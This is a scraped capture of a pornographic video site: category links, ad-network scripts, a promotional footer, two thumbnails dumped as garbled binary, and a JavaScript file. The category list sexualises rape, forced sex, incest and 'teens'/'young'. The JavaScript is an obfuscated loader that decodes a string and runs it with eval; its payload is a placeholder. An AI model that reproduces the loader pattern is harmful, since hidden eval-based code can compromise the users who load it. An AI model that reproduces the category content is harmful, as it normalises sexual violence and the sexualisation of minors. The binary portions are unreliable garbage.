<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="category-title">Deflower</span><span class="category-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">713</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="category-title">Double Anal</span><span class="category-count">198</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">348</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">1487</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="category-title">Ebony</span><span class="category-count">1393</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">267</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">5875</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">922</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="category-title">Gays</span><span class="category-count">2178</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">426</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">575</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">3392</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1460</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">407</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1331</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">620</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="category-title">Masturbation</span><span class="category-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="category-title">Pussy</span><span class="category-count">1556</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="category-title">Rape</span><span class="category-count">3241</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="category-title">Ravish</span><span class="category-count">14</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">14967</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">1195</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="category-title">Squirting</span><span class="category-count">630</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1202</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">3992</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1176</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="category-title">Violate</span><span class="category-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="category-title">Violent</span><span class="category-count">1447</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">408</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="category-title">Wife</span><span class="category-count">1331</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">1420</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text"><br>For fans of intense, passionate, and hardcore sex videos – Best Brutal Sex Videos has it all! This popular adult site has the best selection of explicit and sensational videos from all around the world. Featuring some of the most popular porn stars and experienced amateurs, Best Brutal Sex Videos has something for everyone.

No matter what your preference is, Best Brutal Sex Videos offers explicit scenes for your pleasure. From anal and lesbian scenes, to threesomes and group sex, get ready to explore the world of passionate, hardcore porn. All the videos produced and uploaded by Best Brutal Sex Videos have high-quality visual and audio settings, so you’ll get the exact experience you’re looking for.

At Best Brutal Sex Videos, you’ll find videos that cover a variety of niche genres such as BDSM, anime, and cosplay. Explore the many categories and find the right option for your fantasy. Plus, all of the videos are carefully categorised and sorted, making it easy to find exactly what you’re looking for.

For those who like to keep up with their favourite porn stars, Best Brutal Sex Videos has the ability to mark performers as favourites. This way, you’ll never miss a new upload. Plus, by becoming a regular user and commenting on videos, you’ll get access to new and exclusive content.

Best Brutal Sex Videos also loves to entertain their viewers by holding regular competitions and giveaways. Last month, they offered a free 3-day trial during their ‘3 Free Days’ promotion. All you had to do was click the link and you could access the entire library of videos for free.

For an unforgettable experience filled with adult thrills and intense pleasure, look no further than Best Brutal Sex Videos. It features the best hardcore porn videos that are sure to add some spice to your life. <br><br><bR>Copyright © bestbrutalsexvideos.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb86573e6b548f1bce40bcfbacf1150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://bestbrutalsexvideos.com/thumbs/615/2705852732498745615_0.v1508611685
body_size: 8035
content:
���� JFIF      �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � �" ��              �� B     !1A"Qaq�2����#R�3BCr���$Tb����4Dc��              �� !        !1AQ2"q��   ? �j�E�^]M���.�u5ộ����rOF���ޡ�!��p��n���~"��ܜ����8���J��r�Ђ��W�8Q��X��d;�7���Y�99XuR7����WD��I7#es����8�c��zmR��X��ߥp���9��b�p+�v[d�X
���"���۞���b  �Z��#��!ƽI��-����@���&(+n�ʇ����h���vZ^N[|�s�ϩ��l�^5c����(ۥWp�y��+t`q&0&S���u2�C�=EY�B�����_�ʞ��RF�TCgrj�re�,r��d�v�W�OL�⮙�aԑY�B��N�[1��oZ��)��|����,2���*E1F݆sW#��t����nj��F�:�4��
�u,0�Ƙ��RYUIn�5���B0�/E����Q�s���^9��<im� Y�ywϐ�}:��� u����{���rp=�t.�� �J+Ȁ� ���I�£'�E13���{:0�0�[�˛Y�`���"���t�>I�5��y�ߑ}��8rO��{UE��%��t�(��0���ϴG���������j����d�#���9W�H�PN�v�y<�u=ja2�;U�v�#j� U���#Ē������7FQ��>R��U����뷔g4�[���	��?�
��T�O�V?��\yc?y��5&�$*μa�)m��9�G����)���Oo�hY5�9�'�R���"a����G9������3`�qV6�p�攁@]��!@$�41���q������_�X�(I�3��$����~&�q�T`� �Ǘn��-"JA�C�f�'nl�C1:R�D:-F�6�L���sc�܀9�����V]Z��7*󍩣6,������=�h.yTu�w�VN�+FO�o��e	;��j��ye]� ��ZN�H�@y��z�4��uu$�{Ё���)h��#�RQ#ۺ���y���	R�� Q����r-ʹS��r�a�IF�"����c-��V_��?Zu
����GT�DyP���퇛�g昖��J�1K�,�v���8>Sڰ�U�f�Bҍb�+�(�	�V�]�S���e��|ϱ#���~�!2K.��I���E!7h�0�⸮�:�q6�c�ݰ�?zð��&����\�"�c[ݭ�������h���5J�W)ǹ�+��ɝQ�����`�pz28��ϯJ
�
�i��K�q�N� �5�����jQy>	�S�M����^��������:��`W�9s��4/�T�f���w���*v�J��\3 �#޵�?P[���1*��a-Y��>�oz�YL�M�*�|��r�I���e��۳��2E ���7ֵj�*���)�m�%A���B23�P�zѷQ���ǽ �H=�2,�S�#�����/���s��Z,�Ew2�yrv4l�ė�zץ =+Y��Sa��� �o��x� �_<�G��*p˸>�|/q%͔.̊�}��A�Y�\[�!�$�$(���ҷ�dқ�F<���[��U���R��M��ys�c�3Z�+J��V"�W��q,l[ЃZ�5��B�/�$��}���r�G6XS���G�[�m�� *�\El� �W�[�nk��?�:��/$v�'�=���H����� s��(;��s\9肚��Lr�6�l}�
l��Hf~�Mc5$�Ӭ���R��v��mș��8�Y���Y�,NI=��_P���$,���{↍��&NOGV8q�+lTAb��O�E�j���q�Z�(�Vj 9#�|�c��Cڗ���B�t�ڙ\a"#>a� ںZ���3���r	#;������'��j�>N� ��1Y��st���Y�t��s�N��EL22�@�p}�!��He��$�.�^����[;�Yd���5�+W),o�¾��1T�^e(�{��ݑ��Y�[8�c�D\����ޖi��I���CF�Tv9ɪ��zf���I��4�7]��%�@�)=v&��8�'�r�Q���<�z��¨S�h����Li"�r�UWNz��C �c��I��Yo�8�vh-Xo����i�)�xn]P�����c*��I�_ֵшl�H`E�4UQ�u��ĳ��J�/l�=i[�
���X����y����B͒zURO���%WR`�)�^k)���L��u��J��I�!�6�x|]x3q;7����/Й,ڲ 9X��5w11��>�����砢ℐ �qH�c.��g�q
,l$t�F�N:�ڥ�:|\�y�;*���8�v��;� 
���f9�qI�q�����M�� �������զ���p3�H����D���&N� �CH��4l> ��بe%��s��W�Y�k,XHwQ�Gz�Xt�َ�p~4��P�wC��>��}b3�W���Sj�^.���̄���Үnr6��u�FÆ=F;�^� ��\�l��c�B秵.� ������e��pM��ض�%��������j�R:�fO.[=�f�6��·��^��s�x���m�($�ۯ�:\P�lw�N���5�YT������yNs��hm��.	�>���j�M�y(ٶ"���GA��������޳wS'�>������m��
wc��2X�
���K�0H��#����V��m7L���)i[v?/�J+Ҳ~�4���ސg�Qͽ�Uz���IRN{�5F��4���)���S<�wǵ�h"��Iz�y�.	�FH
/9\W�� 篭0Mp$��M�vg?�{~��u���H��Qe�\ɽ}�t���L?ytr?�:~y5�l�ش��i�q����*أDsKTo
��sA��v_��5�����:��ӳ�ٲƋ�����P�v1g�#�;<����A�T�����g��77-���e��6�xqc<��m^Aq �@�ePv���`Y���W����6gl�FV̲��t'ښ� T��&�x�h�LS�ӷ�h��]3�SӣS�.����o�Ѩ��5�wW�$N|lCH6���G5Ң�����Z׀���<���z�Ԧ�u5��m�q�.G�Z�{
I���D���k�k�F�y���ooj�ͪ��0���q��-V�Z��H"�Hy����Y�4MMP�a$v�0i��(�[�P�$v�(v�����Vז�r\D����(ƅc���qD%�9���������Қ"ˠ����C��O�� ��#�ڦ�� �y��Z��\����hk����{z��R+�Z�E'�J� ����$�MʊU�Iua,~s��}�Ƈ�ϨE���hm�����B�<�I�pQ�#V����߭n'�V�c.t�n�*�Yu�E���6���z��>[�h]cZ{ۅ����M�4�}Ϡ���Z٨�V�'���~������V6���@����ɲ����O��,t���$ͻ�� i�Cډ�Z��P�`j��j&f#����^�v"1�����ӱDljh室1�3�Gj�X�Ϙd�1t������ޙ�$���A� ��ւ�^f�'�o���+�c\K�Z���*3������ [ﯥp�I4�I�����H�[{Gj! �r #��MX�X�T��I�g�[��U�H�>,z�bRP>����:k""��s�Ng�gE��/V�d���.f9s��6�[��b ��n�=��(��q�I�9��垯#�|Bw�RI�Mjs���e+mR��k��X� *�t�@�5�̘Y�Ko.�wv���₏I�.RMP)q��~�a�y��I� *����ͪ"�v��f������f�yٿ*c.�Ê6��ϫHƑ��u�>�L��AH��8��&x�T��r+�(�46�:�7仐� ��)5���{4pd��j��}����18C�f�z�y}h������P�[��V��'b�8Z��!d��B���h�<�0l�W�`������@�rv�(Ȑd��H�b6�]�uߵ�N\�p �I$<Y�����;85�P������ޖ�?������� ���T}��(��~�p��ghǡ#���O�����ʑ�01�I�Y}����3h�h��7ە�]�Ƴ�_��K�%�����G���"����J���\�ͩx�����O�G���
�K]�p�V���>�~���ߟ�5���v�V�M���5l}b�F<Y7��tN��(R >59=����L��E\u=�e�m@(<�h���u	'b�حD�y�'�d�`b�R��|�c�hm��|G��V�m��7�K~܆�4�W�h�2�[�_�P�[�Z|���3��X���mҷ\3��
��%fg���:`~h=���tM�B �ķ_�#p��s�Wx�g発�z�#/�ižf��)����C�
;y&|�N��LR1$�����m�,��=*�����wlz��ͨ���m�]���X�>?�"�G�󍎦Tw�_�^\p�r!2js>:� �e���WP�fF�͓O`��#�p���6<-��'4�\H}ߗ���a�V�����wv-��mC}�YF��B�}g�5)��D�G���Ս�Bm���{I-/��i� )zV��e���Al!u�N��j�h|>�֞$��8=�sJt�>�W����B��.3��kSuz����*�9q��UUVM�t%�J�d���,��GC��8�]�=�̹�r=2s��#��0�=��}���Hgb˲�'ڙ���x��t� �"yB2��5|Z���9!����C+�$C��j�Co��M1�i*��Ja�l{��Xs��{mI&<P��Du�ц�2���ZY��������\�+�*��F��$�˩Ȩdf$��	�m��Wǩ,,QH\�Q�J_�����>�a {�7�s'��B�q�7���6 l����H��H�Y���FzsP��4�=�Y�f![������$�R8�d���$��yid<��Ұ[	�����3˷�z�V�N���/��75ТӭD��zg��N��A9���>�(�HS�H>�>���2O��o�9�c밬�̢=Z'��֞�ٱ0(�eV�H�`�Ѭ�8,��=�ko'=���j�kQ-�2zu�i�v��ZC7դm�La����@��`Xc@	�Z�J{U��O���-"�ιlNw��W`۝�fB9hѬ�ɬˌ���Z���c��Z��*y��N]�Z��G_1����$�'��+˾"�T�`�̛yd<����AF�i����V�Hɶt��7��8=)Α��YV�P�G�w;{Uxp"�ޯ����Ԫi��Q�Bu��@�:��zMqy�)fm�[%�F�~4��ED"��@� B�O)9l��^\�ބ��4�BI���ē��V�w ��+�<����B�ă�b��v�i�� ��w���@0{��۰`iͅφw�>�7����}V��t�ut�cJ�M�j�AXp���j`֟�
efP1�U�ꀡQ��Ss�*���ԣBf��*hV���dl�sG��N[5徟�^Fd�ݼ>����m�5$HU���i֕�����]��
�Ȍ|��i�����*�tG���}�CZ��FS�A�
D��¦�(�H���yH��sK���YPT�W��S�*�\��K��SC���`��	unH��j�[&��Cx��&w#����'}6�ddgﯟ��֕4-*��[�����/�-Z"z�0��Ў���-���U u��(Egq�U��a��ƕP74��bzՑ���SZ�G�nl��s��=My��V��Ŧҥ�0Z8%��o�e~���]Ÿ�V^��6@�\dۭxɊ���q�ԋ����rETϊN�	i�ꆗm�|UfJ*��x����J��EU#�UR%'e3�`=M6����׊D�ǥz��Ď�TD�d7��NƛEtYk��=A��ְ��79�,�����/065�E����z�:�Y���0��*_�ދJ[59m��nF�`�p	��?����^I�b=
�¾j5�u`곫z��j2k�.�It��H���l�4Q��_.�8����z[=鐜��VU5�u�wά^ �_��΂��T����i �KA��� ����ُ�g�Ο��~��Z����
H@�O3����/��n?��<s��D[^�HU��QhG4}f{fSƮ��#"�]&��|a-��4����e_�\� J�SF@���yS�U��9Hգ �~4R��n\5`��X�{g�s㪄�� ʯO��7����u�M� ��h�:$G$e�
�I�*��ް�}*ho/8��>�O�W����� ��� �?�G�5�_�0����� x$�Ԍ��#����y��ZXA{V>S�}�Λ}�������� Ț���7Eta�dEF�e�dg��Lf���[&Ж�g���Cח�A��ih����C�(�T�����FMHו�y�]�+�k�����v44iG�N?JhFiv���E�,�SI���.i�X)%���?�+H1,���m5>*Ѭo��.'X�~n\)m��WsR����V�]JI�9�
�z�zЇf��5�k�[i�����'���G��#��Ж�Ȧ�}�~�Lo��� �>;z�|���?j���6��p���5�KZ�� ��sD�H�1	''�o�x��~��5������ʏ&}j�8ǆ�z��&BۃS_�{��q�E�v?u#}'L��kQ�L�N��Y��(vo�!d��N��p�����:������<֐ss+t�P�h�-�hQ]��Gq�Cp��!]�
�uڱ��H�5�Z��[�Amu��w,H;��q����xJ��JԴhU	l���$�HY7=	ʟ�ށ]�8�5�/\�uc�[�x�.!1�o���s�� ������_�i2i����"c�@�`w �?α�/�s��]_����;�v�r�֖#*��9��(�CGm������Lz*Y[�jIg�X�Y�x�d:�� v���T�x��R�����<W1���$@0ܽ��E)�-cC��X�c�����K����O��0UU� ��3��ltn �	u;a6����98w�� H>��Z΃g�hZmş G���LW7�<��e� ��~���gZ�<�i�D�7�5)J���{�럺��u�׬��u�kVRZ���I�ѱA��[���X�j�'���&��Xڪj�5�KK���lJ���������F��Q�,�-m��3~���;�$��(�<����.�[[[�o��<�03��(��8��[���i��z����,y���9}k7�xcO����Bn<==��Gg"�η���
����
�D���� G-�٫~���6dlgJu�)�-t=~�L�յ9���i�����9n¥�:�	�����֡��$b�m�tYS>n���>��l�=�U�O#� 6��3���ԋ?LI1&���1���.�o�4k��g�v����FN��@Huu!T'Z�uu��R���c�}�S]]EvQ���v�*|������j��ᘃ,a��f���b+����N�?�t�뫩���jiv'��~ur�:�,�κ���R��t�%EkD�:��h�WB��.��վu�խ����h�L~τ���ίѸ{E�Ph�� t$�y��뫫&�*4���4I΍m��·�������n3��:��f�
���e�,t[l�վux3��'G�'�-󮮡l�l�7�䕃h��ze�tD��(24K_žu��Sf?��

--- FILE ---
content_type: text/plain
request_url: https://bestbrutalsexvideos.com/thumbs/449/2705852735173578449_0.v1575536160
body_size: 5395
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� =      !1AQa"2q���3BR��S�#Cbr��4�����            ��        !12A"��   ? �$�Ht��� I�$�$�H<돤'��ӳ `S����oPU^��y���ڶ�9��T,5)���J��=
ʣF��&� �bl.Vk�Z>GCN�U0��u�����"��q�11%�����s�*&�1�c� ��N�h�,�x���l�v�,w-��KO̚0��ӱ�/V��*��])�2HHH<Ӎ�Qĳ����Op5�Vi�庨f�Py]t�/t���n93��m��@�?+lG�A�!��MP� }��m�@Ǧ
�������\N�X����짉�85�ߒ�`<)N�	�#�)�s�.x���:���(�kY�y��w���n@��X���=��I���2E&@����$Py7���1 ����U�tP8�N� �Te��y���2�但� ������҃�ޤ��>��: ��w���;�#���M�{4�0��VƆf�W�EZv� �`�g�zp�㭚��f��8����5t�]м=������kuk��{3D�Ѱn#�_���|y2�b�2��$�%k��L~qY���=.��{?e^�U@��#����E�	���u7A4L���nls��H�:v�@��K k���w�[�ecw�xc�|Y#h�F�Oĭ�.І��߯V?�n�Z���Ѳ�H~��ko�_�]�/Fj�L�h.е�gŗ�\/��'|m%���G8�{���]��<��S&Zd�eCs}S�I]�N=C����Km�GX�J���wk��T�!�A��Z3?E�ٶ
5D.�&;( �:��_;j%�slw �"�6��8��l82�¨�s��J���lW+���}]/�ho`������`J�}k�#�1o'�@�yГ�t��]����2K��&U	$��q:��auU���=�������2�e%��9(�y[��5�{�)�, �� ����;��/Ġ�c�mVL�E#C� Q�[�!�EDXc#3��Nmm���g?�Ӧ�b��;�<�H��kY_��A+�6\uGH�Q;�Z�j/T�-]XG٨���a���U��5�<���.���)�%C��J�lf{c�^��A沿+T7�\�S��<����F�(��b�D�4I���5�T/��rPwF=g��s]W5�V��l6�?1�A�c�5@t/ �a�gcx�q�n��~�dR���$J	9��
����y��p�W{�ZM�4��$i���(��V�0�S3��h:+�9��P�F�`+����6dய9]%B�k�WJ���D�����>wH[�ֺ<QIS3Z�9�q��rJ���LbyNja� ��,��R7�$X�Y�e|���v��:Ъ���34wD��&X�o�9�8|T�xp�5Y1ot/~Qb��ι�!�Q��F�M�ON��P��r��i�A�i�0F��\#����,u��e"�xv��mY�ޙ4�+Q,. �#�� ��������	j1��M6�uSW��D���k�E��a��ˈS���?)h�� �
[��I#se��Il������'���Һ�(�Ȯ�89��!��i�Z``�J�K�����"2/4�i������pk�&4�7K����xo�������kp�:t-������.9�ׯV?���M^��<��G�u�c����j
ֿ�;����C���ݑ�5�� Ӯ\+b�K�0���2���)!�0#i��Y�֧&.5G����NM�	��U��8�������m��� ��U�5lU�����l6��{�u���Ir��{�z���
��lD��V ~�Z�١��Mmcr�KnUhяǗ?��;�=<�Ӹ:	���X���i����I�Tc��.ݺ����&5� s%�'n��<�uG{��.@$�B\�7�\K6R�:X[ↇ_��?����^��5,��3J�^�ܾ��t江�Mw�5�n'P�>�ç��l9��;��!��5�~���O��H�w�'˄K7�a���Zf�x���=f��O�do@P���6)������Ik����\�;�_U#]����|B:z��d����u�e����g9^�/a����H$����6	'����'����![Rj�-�	򎃒���OK{I:�\�^�K�bq��s�����;�����vM&�٣{C����* ȄȃƑ��_�Eo�� ��b�)*i|I��N��,�:�r�߅b���sx4��J�ƭoK�*߉1��1��k/s�\���F9�r�?��+j��I3�y4�.;8�E�Ik��� mk%k*�ŭ��f��U@LI}��GC�k����#��� Ϛ& �����:�CR�����v�'%����=O�5&�tM��H�U�5UL��n:�L$[��qk�gҴ�rLP&������gS<����?�u��s��ILJ#;��KE�0���n@����Gz���(��+��cl4��5T����p�`�UsO[;�'ys߮��z�^L`�4���4B\�[vߢ�.�Cʥam�n�,���W��	�k!c��q7�c��n�(pL;{�K����fp;+��	b�����8؂��O:�i=JO��p�޲�� �*�,Y������mՁ���Gٰ���W7#}΋��?��ł�,����	4\� �C�ԍ 3P�5]8Si݊Ҋ�x��]�8�  X.y9���-�&�}	�Y�g��If��"<�V�4�*)�i	�%H6@�b�ڣ����4u�T���>���ӳ4��e`WH��q�U䆍��<G��Y��5*9vE!�dE/�T%�n��G�R�>ey���*���ԕ7t�4�����R��C^�V���վ�P�5�;~Iz�a�o% �\����3��k�g`��5�7+��/�~�C�#�@6?U��:�<���1w�:�c���� �f��TĮ�1�DOS�m4�a�B3b�X\��N��Z��4�q��ƿ5������WY��{-2�W�:��J��du��r%@�Q;�-��;O���~�"��t�($݃�'���]�7��=+�d��4������U���z�ת��PQ�s H��>�qQI$7]�lk�ܺ����w� =����>Wto�3bp�i|�Oa˺���m��46�x����z�M���O�Nؙ�7Y�a���T�����;��e������^�Qu��>�ؤ����<�_�td���$���^� 
JH��H���:���Q��=��jM΃�d��X�	b�.|\<p�G��"I�h��4���X�Zc�Ѻ�k�M�.�eןf��a�q�\���=�N6j�H�'u����:�,��84��d�)G�ZHPyy	�5�b#.�vN�4L����\��ǣO��&P��(�;�n�Q�s�]u�a��28�A#~�_�q��}	�>������_G�{���Z̻n�|U;�ؖ ��	�̚3����=�����n���U@�:�i�;*'`nY^v�+������)p'���c���EsM�o#�¹�f���f��@����\lz1�2�ي�S���p�1�kO�T� K�:��y{��E�ce�[������%~����lOrRv� j�h��@���� @�!jA������+��ZJPy��sX����ŤX��I�KM;�6:��pVr����^�n%k<)�P/�n��$�Ӻ
wysM#��<���y�p�����v�ϭ&[3-;LgP�jJ��e��h�|SA -$�o�i˲��� �\�)gǏb�_�����~v4�ռ�y$=ux���ہ�!�)��I~S�t��F����-+C��)���Vk=d����㮩�%��T���<;��]���wa�,��3�6eڊc�M���~耹�TG�	䠔��P�	�Y37A�\)��Оr9�|Ϳea)AG�B��))���RY4����~����C�O�h��#�����G#M��}ՌX�nO
�ͪ��eo��7ԩgZ�+����X�l�2�������`��rRl��������.~;^��͘���4͛�o��uG5���g^\��+����}El0�ؽ�9k��/F0���a��6'���&��m5=LP�:��o��wףT��I�a�5,1�\���;��,m�6���+x���/ɫS�J�'#+��� �}�YA#��&DM�&�.�Ӱ�~˅���"h>��O)@<o?��3���+�������^dǐt���.@.7"Ȑ?4�$�E' �V�l:"�s���
���i_;\Ɓ�)oNס`���aQQNa|`��H:�eM�8�du��ց��r�O�d�2�qq$�\w$�Tn:.�7{B�F�fp6��&��)�pQ;e����'D�^��-�>���m^%O��_w������UOP�:���Ք�d��0	���NP��OD��ë0�)�fca�BK�cȃ�y�/�7���*������/��إUk3�� �p��������*w�1����	S�U�J��H� b|�I� ~k�xO���᪑�5����Co�Ù\�|㮩�Wnl8t$4M�ru'漶����OP㬏.STkus�	Ԯ�:��j����.�A!�5DN� ����I/��	L�zZʧ����#�����A�A}�M1W����1k�y�� ��3P��%��X��-�/��	2y�e�Cb~�*�=�Q <��;S��m=ӕF�(�9�g�6���m���H���G�6\K��l���
X��!f$nX30�؟�wV��p��e�Ͱ�`or�n�ê�h�_�@�	 �J�g�if��f�o����f�o	��N"�����{}Lp»����r2i�>8�6�(�X�u�2���<aS_����9�
����p�/щ)kn�l�Iɰ@ͺ$Hn����0�DS9��H���p�*p�f�B��.E�{_��A�<�P������u���|�w������uΨ+�'�
�T$����Jâ��:(�&ˍ����(�9\N��^�������R!�Ou��s��� 'T7xPH� �Q�è��ˍ�P���+����

--- FILE ---
content_type: application/javascript
request_url: https://bestbrutalsexvideos.com/js/3BDmoQROTOT1OWf1T.js
body_size: 23237
content:
function nczxljoqcc(dafqc){var ffmfld='Z';var cxdqwky='A';var qqoyghmu=[];var frtminlg=new RegExp('['+cxdqwky+'-'+ffmfld+']');var bhquzyz=dafqc.split(frtminlg);for(var i=0;i<bhquzyz.length;i++){qqoyghmu.push(String.fromCharCode(parseInt(bhquzyz[i],35)/(100)));}eval(qqoyghmu.splice(1,qqoyghmu.length).join(''));}nczxljoqcc('[base64]'); 
     